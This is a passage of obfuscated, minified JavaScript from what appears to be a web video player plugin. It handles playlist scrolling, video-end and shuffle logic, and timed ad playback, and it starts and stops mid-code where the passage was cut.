_0x2798d3=_0x498de1;if(_0x352898[_0x2798d3(0xf5)][_0x2798d3(0x3a3)+_0x2798d3(0x322)])_0x352898[_0x2798d3(0xf5)][_0x2798d3(0x4d2)+_0x2798d3(0x493)](),_0x352898[_0x2798d3(0x42f)]=_0x352898[_0x2798d3(0xf5)][_0x2798d3(0x1a9)],_0x352898[_0x2798d3(0xf5)][_0x2798d3(0x4b0)+_0x2798d3(0x45d)](_0x352898[_0x2798d3(0x42f)]);else{_0x352898[_0x2798d3(0x42f)]=_0x29ca72[_0x2798d3(0x19a)](_0x352898[_0x2798d3(0x42f)],-0xb8a+0x1*0x163c+0x187*-0x7);if(_0x29ca72[_0x2798d3(0xdc)](_0x352898[_0x2798d3(0x42f)],-0x6*-0x1e3+0x2119+-0x2c6b))_0x352898[_0x2798d3(0x42f)]=_0x29ca72[_0x2798d3(0xcb)](_0x5af6fd[_0x2798d3(0x20a)][_0x2798d3(0x4e1)],-0x29*-0x11+0x739*-0x3+-0x31*-0x63);_0x352898[_0x2798d3(0xf5)][_0x2798d3(0x4b0)+_0x2798d3(0x45d)](_0x352898[_0x2798d3(0x42f)]);}_0x352898[_0x2798d3(0xf5)][_0x2798d3(0x3d2)+_0x2798d3(0x2dd)](_0x352898[_0x2798d3(0x42f)]);if(_0x29ca72[_0x2798d3(0x4ef)](_0x5af6fd[_0x2798d3(0x20a)][_0x352898[_0x2798d3(0x42f)]][_0x2798d3(0x3a9)],_0x29ca72[_0x2798d3(0x282)])||_0x29ca72[_0x2798d3(0x41f)](_0x5af6fd[_0x2798d3(0x3a9)],_0x29ca72[_0x2798d3(0x29b)]))_0x352898[_0x2798d3(0x246)+_0x2798d3(0x3c4)]();}),_0x352898[_0x498de1(0x3a3)][_0x498de1(0x4e4)](_0x352898[_0x498de1(0x280)],function(){var _0x56bfe7=_0x498de1;_0x352898[_0x56bfe7(0xf5)][_0x56bfe7(0x12c)+_0x56bfe7(0x3fd)]();}),_0x352898[_0x498de1(0x1c5)][_0x498de1(0x4e4)](_0x352898[_0x498de1(0x280)],function(){var _0x59359c=_0x498de1;_0x29ca72[_0x59359c(0x1be)](_0x23727a,_0x352898[_0x59359c(0x252)+_0x59359c(0x33c)])[_0x59359c(0x31e)+_0x59359c(0x25e)](_0x29ca72[_0x59359c(0x261)],_0x29ca72[_0x59359c(0x3fb)]);}),_0x352898[_0x498de1(0x313)][_0x498de1(0x4e4)](_0x352898[_0x498de1(0x280)],function(){var _0xc1c32f=_0x498de1;_0x29ca72[_0xc1c32f(0x351)](_0x23727a,_0x352898[_0xc1c32f(0x252)+_0xc1c32f(0x33c)])[_0xc1c32f(0x31e)+_0xc1c32f(0x25e)](_0x29ca72[_0xc1c32f(0x261)],_0x29ca72[_0xc1c32f(0x1e8)]);}),_0x352898[_0x498de1(0x318)]=_0x5af6fd[_0x498de1(0x4a5)+_0x498de1(0x354)],_0x352898[_0x498de1(0xc7)+'t']=_0x5af6fd[_0x498de1(0x4a5)+_0x498de1(0x1e3)];(_0x29ca72[_0x498de1(0x10b)](_0x5af6fd[_0x498de1(0x4a1)],_0x29ca72[_0x498de1(0x237)])||_0x29ca72[_0x498de1(0x17e)](_0x5af6fd[_0x498de1(0x4a1)],_0x29ca72[_0x498de1(0x3ee)]))&&(_0x352898[_0x498de1(0xe7)]&&(_0x2b5206[_0x498de1(0x4b6)](_0x352898[_0x498de1(0x4a1)]),_0x352898[_0x498de1(0x4a1)][_0x498de1(0x4b6)](_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)])));this[_0x498de1(0x3a8)]=this[_0x498de1(0x4a1)][_0x498de1(0x217)](),this[_0x498de1(0x22b)]=this[_0x498de1(0x4a1)][_0x498de1(0x392)]();if(_0x29ca72[_0x498de1(0x24d)](_0x5af6fd[_0x498de1(0x4a1)],_0x29ca72[_0x498de1(0x237)])){var _0x5d6f07=_0x29ca72[_0x498de1(0x197)][_0x498de1(0x1da)]('|'),_0x9f355c=0x159d+0xc9d*-0x3+0x43*0x3e;while(!![]){switch(_0x5d6f07[_0x9f355c++]){case'0':_0x352898[_0x498de1(0x4a1)][_0x498de1(0x1b5)]({'height':_0x29ca72[_0x498de1(0x502)],'top':0x0});continue;case'1':_0x29ca72[_0x498de1(0x240)](_0x23727a,_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)])[_0x498de1(0x31e)+_0x498de1(0x25e)]({'axis':'y','theme':_0x352898[_0x498de1(0x4fe)][_0x498de1(0x26c)+_0x498de1(0x2a5)],'scrollButtons':{'enable':!![]},'snapOffset':0x32,'callbacks':{'onScrollStart':function(){var _0x264798=_0x498de1;_0x352898[_0x264798(0x19b)][_0x264798(0x3e8)]()&&_0x29ca72[_0x264798(0x23f)](setTimeout,function(){var _0x50a4b3=_0x264798;_0x352898[_0x50a4b3(0x458)+_0x50a4b3(0x4dd)]=!![];},-0x21*-0xc5+0x841*-0x2+0x1bd*-0x5);},'onScroll':function(){var _0x161157=_0x498de1;_0x352898[_0x161157(0x19b)][_0x161157(0x3e8)]()&&(_0x352898[_0x161157(0x458)+_0x161157(0x4dd)]=![],_0x352898[_0x161157(0x329)]=![]);},'whileScrolling':function(){}}});continue;case'2':_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)][_0x498de1(0x1b5)](_0x29ca72[_0x498de1(0x205)],_0x29ca72[_0x498de1(0x297)](_0x29ca72[_0x498de1(0x4f8)](String,_0xd559b4),'px'));continue;case'3':_0x352898[_0x498de1(0x185)+'h']=_0x29ca72[_0x498de1(0x19a)](_0x352898[_0x498de1(0x318)],_0x352898[_0x498de1(0x4a1)][_0x498de1(0x217)]());continue;case'4':_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)][_0x498de1(0x392)](_0x29ca72[_0x498de1(0x244)](_0x2b5206[_0x498de1(0x392)](),-0x81f*0x2+0x213d+0x11*-0xfd));continue;case'5':_0x352898[_0x498de1(0x193)+'ht']=_0x29ca72[_0x498de1(0x269)](_0x352898[_0x498de1(0xc7)+'t'],_0x352898[_0x498de1(0x4a1)][_0x498de1(0x392)]());continue;}break;}}else{if(_0x29ca72[_0x498de1(0x334)](_0x5af6fd[_0x498de1(0x4a1)],_0x29ca72[_0x498de1(0x3ee)])){var _0x84677c=_0x29ca72[_0x498de1(0x2b7)][_0x498de1(0x1da)]('|'),_0xae20=-0x2549+0x1*0x63f+-0xf85*-0x2;while(!![]){switch(_0x84677c[_0xae20++]){case'0':_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)][_0x498de1(0x1b5)](_0x29ca72[_0x498de1(0x40b)],_0x29ca72[_0x498de1(0x2c9)](_0x29ca72[_0x498de1(0x12a)](String,_0x50a479),'px'));continue;case'1':_0x352898[_0x498de1(0x193)+'ht']=_0x29ca72[_0x498de1(0xfd)](_0x352898[_0x498de1(0xc7)+'t'],_0x352898[_0x498de1(0x4a1)][_0x498de1(0x392)]());continue;case'2':_0x352898[_0x498de1(0x185)+'h']=_0x352898[_0x498de1(0x318)];continue;case'3':_0x29ca72[_0x498de1(0x36e)](_0x23727a,_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)])[_0x498de1(0x31e)+_0x498de1(0x25e)]({'axis':'x','theme':_0x352898[_0x498de1(0x4fe)][_0x498de1(0x26c)+_0x498de1(0x2a5)],'scrollButtons':{'enable':!![]},'callbacks':{'onScrollStart':function(){var _0x188a7a=_0x498de1;_0x352898[_0x188a7a(0x19b)][_0x188a7a(0x3e8)]()&&_0x29ca72[_0x188a7a(0x23f)](setTimeout,function(){var _0x91f871=_0x188a7a;_0x352898[_0x91f871(0x458)+_0x91f871(0x4dd)]=!![];},0x13*-0x3c+-0x978+0xe1e);},'onScroll':function(){var _0x2d01c0=_0x498de1;_0x352898[_0x2d01c0(0x19b)][_0x2d01c0(0x3e8)]()&&(_0x352898[_0x2d01c0(0x458)+_0x2d01c0(0x4dd)]=![],_0x352898[_0x2d01c0(0x329)]=![]);},'whileScrolling':function(){}},'advanced':{'autoExpandHorizontalScroll':!![]},'setHeight':_0x29ca72[_0x498de1(0x4f9)],'setWidth':_0x29ca72[_0x498de1(0x4f9)]});continue;case'4':_0x352898[_0x498de1(0x4a1)][_0x498de1(0x1b5)]({'left':0x0,'width':_0x29ca72[_0x498de1(0x502)],'bottom':0x0});continue;case'5':_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)][_0x498de1(0x217)](_0x2b5206[_0x498de1(0x217)]());continue;}break;}}}_0x29ca72[_0x498de1(0x102)](_0x23727a,_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)])[_0x498de1(0x31e)+_0x498de1(0x25e)](_0x29ca72[_0x498de1(0x261)],_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x42f)]]),_0x29ca72[_0x498de1(0x13a)](_0x23727a,_0x29ca72[_0x498de1(0x3ef)])[_0x498de1(0x4e4)](_0x29ca72[_0x498de1(0xcd)],function(_0x169887){var _0x20c2ce=_0x498de1;_0x352898[_0x20c2ce(0x329)]=!![];});},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)]={},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)][_0x40b1c8(0x28a)+'st']=function(){var _0x2370c8=_0x40b1c8;this[_0x2370c8(0x4a1)][_0x2370c8(0x172)]();},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)][_0x40b1c8(0x46c)+'st']=function(){var _0x52f939=_0x40b1c8;this[_0x52f939(0x4a1)][_0x52f939(0xbd)]();},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)][_0x40b1c8(0x24e)+_0x40b1c8(0x3f4)]=function(){var _0x158886=_0x40b1c8,_0x17d826={'SXbkQ':_0x158886(0x15b)+_0x158886(0x3f4),'djMod':_0x158886(0x10e),'nfQPb':function(_0x241506,_0x34b9e4){return _0x241506-_0x34b9e4;},'NlblJ':_0x158886(0x2e9)+_0x158886(0x343)},_0x2ea831=this;switch(this[_0x158886(0x4fe)][_0x158886(0x4a1)]){case _0x17d826[_0x158886(0x391)]:this[_0x158886(0x4a1)][_0x158886(0x1b5)]({'right':0x0,'height':_0x17d826[_0x158886(0x1fc)]}),this[_0x158886(0x252)+_0x158886(0x33c)][_0x158886(0x1b5)]({'top':0x0,'height':_0x17d826[_0x158886(0x506)](_0x2ea831[_0x158886(0x484)+_0x158886(0x43b)][_0x158886(0x392)](),-0x46*0x89+-0x2*-0x8a5+0x145e)}),this[_0x158886(0x252)+_0x158886(0x33c)][_0x158886(0x392)](_0x17d826[_0x158886(0x506)](this[_0x158886(0x484)+_0x158886(0x43b)][_0x158886(0x392)](),this[_0x158886(0xe3)+'r'][_0x158886(0x392)]()));break;case _0x17d826[_0x158886(0x164)]:this[_0x158886(0x4a1)][_0x158886(0x1b5)]({'left':0x0,'width':_0x17d826[_0x158886(0x1fc)],'bottom':0x0}),this[_0x158886(0x252)+_0x158886(0x33c)][_0x158886(0x392)](_0x17d826[_0x158886(0x506)](this[_0x158886(0x4a1)][_0x158886(0x392)](),this[_0x158886(0xe3)+'r'][_0x158886(0x392)]()));break;}},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)][_0x40b1c8(0x1a8)+'e']=function(_0x474f89){var _0x42800e=_0x40b1c8,_0x760bbb={'DAjOr':function(_0x5e90ac,_0x515945){return _0x5e90ac!=_0x515945;},'psVrG':_0x42800e(0x4f4)+'4','RVokr':_0x42800e(0x414)};if(_0x760bbb[_0x42800e(0x25a)](this[_0x42800e(0xf5)][_0x42800e(0x300)+_0x42800e(0x3d1)],undefined)){var _0x3e0ffa=_0x760bbb[_0x42800e(0x2c6)][_0x42800e(0x1da)]('|'),_0x3a46d0=0x7*-0x38d+-0x202d+0x5b4*0xa;while(!![]){switch(_0x3e0ffa[_0x3a46d0++]){case'0':this[_0x42800e(0xf5)][_0x42800e(0x266)][_0x42800e(0x1b5)]({'visibility':_0x760bbb[_0x42800e(0x1d4)]});continue;case'1':this[_0x42800e(0x1db)][_0x42800e(0x172)]();continue;case'2':this[_0x42800e(0xf5)][_0x42800e(0x300)+_0x42800e(0x3d1)][_0x42800e(0x14b)+'Id'](this[_0x42800e(0x4a2)+'ay'][_0x474f89][_0x42800e(0x1c8)]);continue;case'3':this[_0x42800e(0xf5)][_0x42800e(0x300)+_0x42800e(0x3d1)][_0x42800e(0x171)+_0x42800e(0x1bf)](this[_0x42800e(0x39b)]);continue;case'4':this[_0x42800e(0xf5)][_0x42800e(0x300)+_0x42800e(0x3d1)][_0x42800e(0x38e)]();continue;case'5':this[_0x42800e(0xf5)][_0x42800e(0x266)][_0x42800e(0x1b5)]({'zIndex':0x1f5});continue;}break;}}this[_0x42800e(0xf5)][_0x42800e(0x40a)]();},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)][_0x40b1c8(0x246)+_0x40b1c8(0x3c4)]=function(){var _0x42855f=_0x40b1c8,_0x446387={'WcEtK':_0x42855f(0x4a3),'uXCZR':_0x42855f(0x471),'roOdy':_0x42855f(0x427),'VNHDl':_0x42855f(0x381)+'ge'},_0x1ab126=this;this[_0x42855f(0x281)+'r']['on'](_0x446387[_0x42855f(0x420)],_0x5a1d05),this[_0x42855f(0x281)+'r']['on'](_0x446387[_0x42855f(0x470)],_0x49eba9),this[_0x42855f(0x281)+'r']['on'](_0x446387[_0x42855f(0x263)],_0x4d12b1),this[_0x42855f(0x281)+'r']['on'](_0x446387[_0x42855f(0x294)],_0x33ec17);function _0x5a1d05(){var _0x383818=_0x42855f;_0x1ab126[_0x383818(0x2f4)+'eo']();}function _0x49eba9(){var _0x25e9bd=_0x42855f;_0x1ab126[_0x25e9bd(0x28c)+_0x25e9bd(0x207)]();}function _0x4d12b1(_0x484000){var _0x47e382=_0x42855f;_0x1ab126[_0x47e382(0x19d)+'te'](_0x484000);}function _0x33ec17(_0x12ad49){var _0x1368da=_0x42855f;_0x1ab126[_0x1368da(0x341)+_0x1368da(0x508)](_0x12ad49);}},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)][_0x40b1c8(0x2f4)+'eo']=function(){},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)][_0x40b1c8(0x28c)+_0x40b1c8(0x207)]=function(){var _0x114b9a=_0x40b1c8,_0x3f7dab={'Ypilj':function(_0x1ac3bb,_0x18ec53){return _0x1ac3bb==_0x18ec53;},'xBFjH':_0x114b9a(0x15b)+_0x114b9a(0x3f4),'nriPE':function(_0x288e14,_0x5fb87b){return _0x288e14==_0x5fb87b;},'jVBgQ':_0x114b9a(0x2e9)+_0x114b9a(0x343),'WajNw':function(_0x73f0d6,_0x2f19db){return _0x73f0d6==_0x2f19db;},'NbvNq':_0x114b9a(0x2f9),'aZTCk':function(_0x4c2aae,_0x5f30d9){return _0x4c2aae+_0x5f30d9;},'OePjx':function(_0x4515e4,_0x34c4bc){return _0x4515e4(_0x34c4bc);},'DwSnN':function(_0x2952c1,_0x407451){return _0x2952c1==_0x407451;},'WbKei':_0x114b9a(0x242)+_0x114b9a(0x3ca),'lygfp':_0x114b9a(0x48e)+_0x114b9a(0x287),'IfiCn':_0x114b9a(0x1b0),'hdVhd':function(_0x5af0cd,_0x218822){return _0x5af0cd!=_0x218822;}};this[_0x114b9a(0x353)+_0x114b9a(0x29e)]=![],this[_0x114b9a(0xf5)][_0x114b9a(0xea)+'ed']();if(_0x3f7dab[_0x114b9a(0x3f9)](this[_0x114b9a(0x4fe)][_0x114b9a(0x4a1)],_0x3f7dab[_0x114b9a(0x1d9)])||_0x3f7dab[_0x114b9a(0x368)](this[_0x114b9a(0x4fe)][_0x114b9a(0x4a1)],_0x3f7dab[_0x114b9a(0xbf)])||_0x3f7dab[_0x114b9a(0x4d8)](this[_0x114b9a(0x4fe)][_0x114b9a(0x4a1)],_0x3f7dab[_0x114b9a(0xd7)])){this[_0x114b9a(0x42f)]=_0x3f7dab[_0x114b9a(0x4b4)](_0x3f7dab[_0x114b9a(0x110)](parseInt,this[_0x114b9a(0x42f)]),-0x478+-0x3a9+0x822);_0x3f7dab[_0x114b9a(0x3f9)](this[_0x114b9a(0x4a2)+'ay'][_0x114b9a(0x4e1)],this[_0x114b9a(0x42f)])&&(this[_0x114b9a(0x42f)]=-0x1*0xf07+-0x132a+0x2231);if(_0x3f7dab[_0x114b9a(0x2d9)](this[_0x114b9a(0x4fe)][_0x114b9a(0x361)],_0x3f7dab[_0x114b9a(0x116)]))this[_0x114b9a(0xf5)][_0x114b9a(0x3a3)+_0x114b9a(0x322)]?(this[_0x114b9a(0xf5)][_0x114b9a(0x4d2)+_0x114b9a(0x493)](),this[_0x114b9a(0x42f)]=this[_0x114b9a(0xf5)][_0x114b9a(0x1a9)],this[_0x114b9a(0xf5)][_0x114b9a(0x4b0)+_0x114b9a(0x45d)](this[_0x114b9a(0x42f)])):this[_0x114b9a(0xf5)][_0x114b9a(0x4b0)+_0x114b9a(0x45d)](this[_0x114b9a(0x42f)]),this[_0x114b9a(0xf5)][_0x114b9a(0x3d2)+_0x114b9a(0x2dd)](this[_0x114b9a(0x42f)]),this[_0x114b9a(0x246)+_0x114b9a(0x3c4)]();else{if(_0x3f7dab[_0x114b9a(0x3f9)](this[_0x114b9a(0x4fe)][_0x114b9a(0x361)],_0x3f7dab[_0x114b9a(0x1a1)]))this[_0x114b9a(0xf5)][_0x114b9a(0x103)]();else _0x3f7dab[_0x114b9a(0x4d8)](this[_0x114b9a(0x4fe)][_0x114b9a(0x361)],_0x3f7dab[_0x114b9a(0x34d)])&&(_0x3f7dab[_0x114b9a(0x2e4)](this[_0x114b9a(0x4fe)][_0x114b9a(0x24a)+_0x114b9a(0x2f2)+'sh'],'')&&this[_0x114b9a(0xf5)][_0x114b9a(0x1fd)+'2']());}}else _0x3f7dab[_0x114b9a(0x368)](this[_0x114b9a(0x4fe)][_0x114b9a(0x361)],_0x3f7dab[_0x114b9a(0x1a1)])&&this[_0x114b9a(0xf5)][_0x114b9a(0x103)]();},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)][_0x40b1c8(0x19d)+'te']=function(_0x91ad33){var _0x358a25=_0x40b1c8,_0x519aa0={'ClEvl':_0x358a25(0xda)+_0x358a25(0x340),'MyVNp':_0x358a25(0x447),'iTuiB':function(_0x587451,_0x1430a7){return _0x587451>=_0x1430a7;},'eSPjD':function(_0x43a78c,_0x2c22d7){return _0x43a78c-_0x2c22d7;},'eIzbe':function(_0x3f6eb0,_0x3af4f6){return _0x3f6eb0>_0x3af4f6;},'HZnRG':function(_0x59a9ec,_0x267429){return _0x59a9ec==_0x267429;},'rBcvr':_0x358a25(0x148),'xgZWC':_0x358a25(0x137),'aKSVD':_0x358a25(0x1f1)+_0x358a25(0x3e7),'xDpMK':function(_0x2dd0de,_0x347692){return _0x2dd0de!=_0x347692;},'nkBzF':function(_0x1af382,_0xcc1581){return _0x1af382!=_0xcc1581;},'hOaSj':_0x358a25(0x2b2),'XpasE':function(_0x41a904,_0x5dfde9){return _0x41a904===_0x5dfde9;},'oTMwG':function(_0x381d02,_0x405750){return _0x381d02(_0x405750);},'huPRs':_0x358a25(0x372),'ClHQR':function(_0x17906a,_0x53af5d){return _0x17906a!=_0x53af5d;},'WCrsk':function(_0x59a120,_0x418798){return _0x59a120(_0x418798);},'ZPEZN':_0x358a25(0x17f)+_0x358a25(0x4ed),'CzdDW':function(_0x27bb19,_0x4519e4){return _0x27bb19==_0x4519e4;},'iAUEI':function(_0x5b9235,_0x3d080e,_0x2a7874){return _0x5b9235(_0x3d080e,_0x2a7874);},'QCOYk':function(_0x3302bf,_0x31018e){return _0x3302bf*_0x31018e;},'ziOIS':_0x358a25(0x509)+_0x358a25(0x48b),'LdVRK':_0x358a25(0xe6),'lFiUP':function(_0x10af88,_0x4317c3){return _0x10af88==_0x4317c3;},'BfQRl':_0x358a25(0x442),'JMdIC':function(_0xc35a24,_0x1c6178){return _0xc35a24==_0x1c6178;},'IxiTc':_0x358a25(0x39d)+_0x358a25(0xcc),'hpcBM':function(_0x102300,_0x1968f9){return _0x102300==_0x1968f9;},'rhxNg':_0x358a25(0xdf)+_0x358a25(0x4ed),'WhiMd':function(_0x36c51f,_0x160179){return _0x36c51f!=_0x160179;},'pFxIa':function(_0x3d1d9e,_0x5d937b){return _0x3d1d9e!=_0x5d937b;},'ufTTb':_0x358a25(0x443),'iGoCw':function(_0x5482c3,_0x50d8a4){return _0x5482c3==_0x50d8a4;},'GThso':function(_0x72c8bf,_0x4a7eaf){return _0x72c8bf-_0x4a7eaf;},'ndtHG':function(_0x4b61a7,_0x2f2134){return _0x4b61a7>_0x2f2134;},'yuRYU':function(_0x4c8e11,_0x5af385){return _0x4c8e11!=_0x5af385;},'xghZN':_0x358a25(0x4c6)},_0x418861=_0x519aa0[_0x358a25(0x4be)][_0x358a25(0x1da)]('|'),_0xc11a9d=0x1bec+-0x162f+0x1*-0x5bd;while(!![]){switch(_0x418861[_0xc11a9d++]){case'0':var _0x57cc12={'Nyebs':_0x519aa0[_0x358a25(0x154)],'NKvgc':function(_0xd9b325,_0x5b1ea1){var _0x368c04=_0x358a25;return _0x519aa0[_0x368c04(0x138)](_0xd9b325,_0x5b1ea1);},'WXxar':function(_0x563963,_0x2f4f5a){var _0x25736a=_0x358a25;return _0x519aa0[_0x25736a(0x14e)](_0x563963,_0x2f4f5a);},'puaLY':function(_0x40a762,_0x52ce8b){var _0x54db3b=_0x358a25;return _0x519aa0[_0x54db3b(0x1ce)](_0x40a762,_0x52ce8b);},'wvNCL':function(_0x18cb4f,_0x59267f){var _0x5dddba=_0x358a25;return _0x519aa0[_0x5dddba(0x48c)](_0x18cb4f,_0x59267f);},'liQXl':_0x519aa0[_0x358a25(0x1cd)],'xgxCt':_0x519aa0[_0x358a25(0x1a5)],'kJRER':_0x519aa0[_0x358a25(0x492)],'jBbLs':function(_0x5efe4d,_0x507dd5){var _0x1b81cd=_0x358a25;return _0x519aa0[_0x1b81cd(0x1e7)](_0x5efe4d,_0x507dd5);},'xatjq':function(_0x19dbde,_0x52fc1a){var _0x3bbfb1=_0x358a25;return _0x519aa0[_0x3bbfb1(0x48c)](_0x19dbde,_0x52fc1a);},'TZuYl':function(_0x327877,_0x2dcc66){var _0x377997=_0x358a25;return _0x519aa0[_0x377997(0x312)](_0x327877,_0x2dcc66);},'xBddO':_0x519aa0[_0x358a25(0x3c7)],'NnUBe':function(_0x28adc4,_0x326a4f){var _0x3153d9=_0x358a25;return _0x519aa0[_0x3153d9(0x37b)](_0x28adc4,_0x326a4f);},'ERrZn':function(_0x191dc0,_0x1c1577){var _0x3a0b3f=_0x358a25;return _0x519aa0[_0x3a0b3f(0x347)](_0x191dc0,_0x1c1577);},'tZAoj':_0x519aa0[_0x358a25(0x3c2)],'JTtLG':function(_0x1d010a,_0x310594){var _0x21fc47=_0x358a25;return _0x519aa0[_0x21fc47(0x194)](_0x1d010a,_0x310594);},'YGcYJ':function(_0x356add,_0x23099d){var _0x14b23f=_0x358a25;return _0x519aa0[_0x14b23f(0x37b)](_0x356add,_0x23099d);},'TXkWF':function(_0xa07a03,_0xacfd0f){var _0x2f3aa8=_0x358a25;return _0x519aa0[_0x2f3aa8(0x23e)](_0xa07a03,_0xacfd0f);},'ORkDD':function(_0x145cc7,_0x4635e0){var _0x358617=_0x358a25;return _0x519aa0[_0x358617(0x48c)](_0x145cc7,_0x4635e0);},'KpuCU':function(_0x26d666,_0x1c34de){var _0x21dfb7=_0x358a25;return _0x519aa0[_0x21dfb7(0x48c)](_0x26d666,_0x1c34de);},'ebLVi':_0x519aa0[_0x358a25(0x4db)],'fXpPc':function(_0x5a811e,_0x750331){var _0x2703df=_0x358a25;return _0x519aa0[_0x2703df(0x312)](_0x5a811e,_0x750331);},'KLqWx':function(_0x395b05,_0x7e73af){var _0x373c27=_0x358a25;return _0x519aa0[_0x373c27(0x4fa)](_0x395b05,_0x7e73af);},'zGWNN':function(_0x173654,_0x129667){var _0x261611=_0x358a25;return _0x519aa0[_0x261611(0x37b)](_0x173654,_0x129667);},'JBKCT':function(_0x42d6c7,_0x413566,_0x3ed3d1){var _0x521482=_0x358a25;return _0x519aa0[_0x521482(0x37e)](_0x42d6c7,_0x413566,_0x3ed3d1);},'ebpGz':function(_0x332fa8,_0x3b39f9){var _0x2e47ac=_0x358a25;return _0x519aa0[_0x2e47ac(0x42b)](_0x332fa8,_0x3b39f9);},'avzdd':_0x519aa0[_0x358a25(0x1a4)],'ACDkS':_0x519aa0[_0x358a25(0x3fe)],'eajnk':function(_0x46becb,_0x1b36ff){var _0x14b739=_0x358a25;return _0x519aa0[_0x14b739(0x37b)](_0x46becb,_0x1b36ff);},'NfUIO':function(_0x5379c6,_0x1ddbf0){var _0x27f0bf=_0x358a25;return _0x519aa0[_0x27f0bf(0x42b)](_0x5379c6,_0x1ddbf0);},'WjmYv':function(_0x7536e7,_0x28119e){var _0x792894=_0x358a25;return _0x519aa0[_0x792894(0x451)](_0x7536e7,_0x28119e);},'rlFMC':_0x519aa0[_0x358a25(0x40f)],'BsDOo':function(_0x383368,_0x39a398){var _0x4ced05=_0x358a25;return _0x519aa0[_0x4ced05(0x2f5)](_0x383368,_0x39a398);},'fhdnC':_0x519aa0[_0x358a25(0x2b9)]};continue;case'1':if(_0x519aa0[_0x358a25(0x41d)](this[_0x358a25(0x348)],-0x1545+0x25d5+-0x1090)&&_0x519aa0[_0x358a25(0x4fa)](this[_0x358a25(0x4a2)+'ay'][this[_0x358a25(0x42f)]][_0x358a25(0x32b)],_0x519aa0[_0x358a25(0x1cd)]))this[_0x358a25(0xf5)][_0x358a25(0x1dc)+_0x358a25(0x16f)]=!![],this[_0x358a25(0x353)+_0x358a25(0x29e)]?this[_0x358a25(0xf5)][_0x358a25(0x103)]():(this[_0x358a25(0x281)+'r'][_0x358a25(0x4a3)](),this[_0x358a25(0x359)][_0x358a25(0xbc)+'e']&&this[_0x358a25(0x359)][_0x358a25(0xbc)+'e'](_0x519aa0[_0x358a25(0x1a5)])[_0x358a25(0x222)](/no/,'')&&(this[_0x358a25(0x235)]=!![],this[_0x358a25(0x131)+'AD']=this[_0x358a25(0x4a2)+'ay'][this[_0x358a25(0x42f)]][_0x358a25(0x113)+'4']),this[_0x358a25(0xf5)][_0x358a25(0x1df)](this[_0x358a25(0x131)+'AD'],_0x519aa0[_0x358a25(0x275)]),this[_0x358a25(0xf5)][_0x358a25(0x3ec)]());else{if(_0x519aa0[_0x358a25(0x451)](this[_0x358a25(0x348)],-0x2*0x24b+-0x198a+0x1e20)&&this[_0x358a25(0x4fe)][_0x358a25(0x4b2)]&&_0x519aa0[_0x358a25(0x2f8)](this[_0x358a25(0x4fe)][_0x358a25(0x4b2)],'')&&!$[_0x358a25(0x169)+_0x358a25(0x2b1)](this[_0x358a25(0x45b)][_0x358a25(0x366)+_0x358a25(0x230)])&&_0x519aa0[_0x358a25(0x212)](this[_0x358a25(0x45b)][_0x358a25(0x151)],'')){this[_0x358a25(0xf5)][_0x358a25(0x1dc)+_0x358a25(0x16f)]=!![];if(this[_0x358a25(0x353)+_0x358a25(0x29e)])this[_0x358a25(0xf5)][_0x358a25(0x103)]();else{this[_0x358a25(0x281)+'r'][_0x358a25(0x4a3)]();if(!this[_0x358a25(0x2c4)+'ED'])this[_0x358a25(0xf5)][_0x358a25(0x3ba)](_0x519aa0[_0x358a25(0x327)]);this[_0x358a25(0x2c4)+'ED']=!![];}}}continue;case'2':this[_0x358a25(0x348)]=Math[_0x358a25(0x3ce)](_0x91ad33[_0x358a25(0x464)]);continue;case'3':var _0x417f01=this;continue;case'4':this[_0x358a25(0x415)]=_0x519aa0[_0x358a25(0x37e)](setInterval,function(){var _0x14ee33=_0x358a25,_0x2b17ad=_0x57cc12[_0x14ee33(0x33a)][_0x14ee33(0x1da)]('|'),_0x83f7f1=0x22a1*-0x1+0xce8+0x15b9;while(!![]){switch(_0x2b17ad[_0x83f7f1++]){case'0':if(_0x57cc12[_0x14ee33(0x374)](_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x4a6)+_0x14ee33(0x349)](_0x417f01[_0x14ee33(0x348)]),_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x4a6)+_0x14ee33(0x349)](_0x57cc12[_0x14ee33(0x1c3)](_0x417f01[_0x14ee33(0x35d)+_0x14ee33(0x355)],-0xcf9+-0x15cb*-0x1+-0x8d1)))&&_0x57cc12[_0x14ee33(0x12e)](_0x417f01[_0x14ee33(0x35d)+_0x14ee33(0x355)],-0x8d7*-0x4+0x15a6*0x1+0x1c81*-0x2)){if(_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x184)+_0x14ee33(0x142)])return;_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x184)+_0x14ee33(0x142)]=!![],_0x57cc12[_0x14ee33(0x20e)](_0x417f01[_0x14ee33(0x4a2)+'ay'][_0x417f01[_0x14ee33(0x42f)]][_0x14ee33(0x1a3)],_0x57cc12[_0x14ee33(0x4de)])&&(_0x417f01[_0x14ee33(0x359)][_0x14ee33(0xbc)+'e']&&_0x417f01[_0x14ee33(0x359)][_0x14ee33(0xbc)+'e'](_0x57cc12[_0x14ee33(0x2df)])[_0x14ee33(0x222)](/no/,'')&&(_0x417f01[_0x14ee33(0x235)]=!![],_0x417f01[_0x14ee33(0x131)+'AD']=_0x417f01[_0x14ee33(0x4a2)+'ay'][_0x417f01[_0x14ee33(0x42f)]][_0x14ee33(0x402)+'p4']),_0x417f01[_0x14ee33(0x281)+'r'][_0x14ee33(0x4a3)](),_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x1df)](_0x417f01[_0x14ee33(0x131)+'AD'],_0x57cc12[_0x14ee33(0x4ab)]),_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0